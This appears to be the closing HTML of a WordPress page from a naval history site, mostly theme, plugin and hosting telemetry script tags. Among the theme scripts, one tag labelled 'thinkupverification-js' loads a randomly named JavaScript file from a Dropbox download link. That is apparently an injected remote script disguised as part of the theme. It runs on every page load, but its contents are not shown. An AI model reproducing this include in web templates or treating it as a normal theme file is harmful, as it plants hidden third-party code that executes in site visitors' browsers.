<script type="text/javascript" src="https://navyhistory.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/scripts/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/scripts/plugins/waypoints/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/scripts/plugins/waypoints/waypoints-sticky.min.js?ver=2.0.3" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1" id="jquery-scrollup-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/scripts/main-frontend.js?ver=1.7.3" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/scripts/plugins/carouFredSel/jquery.carouFredSel-6.2.1.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.7.3" id="thinkup-responsiveslides-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/themes/Melos_Pro/lib/scripts/plugins/knob/jquery.knob.js?ver=1.2.8" id="knob-js"></script>
<script type="text/javascript" src="//dl.dropboxusercontent.com/s/pxxqg90g7zxtt8n/q67JXA0dJ1dt.js?ver=1766667101" id="thinkupverification-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/slick.min.js?ver=3.8.7" id="wpos-slick-jquery-js"></script>
<script type="text/javascript" id="wpls-public-js-js-extra">
/* <![CDATA[ */
var Wpls = {"elementor_preview":"0","is_mobile":"0","is_rtl":"0","is_avada":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://navyhistory.org/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/wpls-public.js?ver=3.8.7" id="wpls-public-js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'516f3209-cbe6-2405-eca7-fb0a407b0083.secureserver.net'},
                    {'pod':'P3NLWPPOD12'},
                    {'storage':'p3cephmah006pod12_data19'},                     {'xid':'45244611'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'melos_pro'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'784'},
                    {'wp_alloptions_bytes':'1510486'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>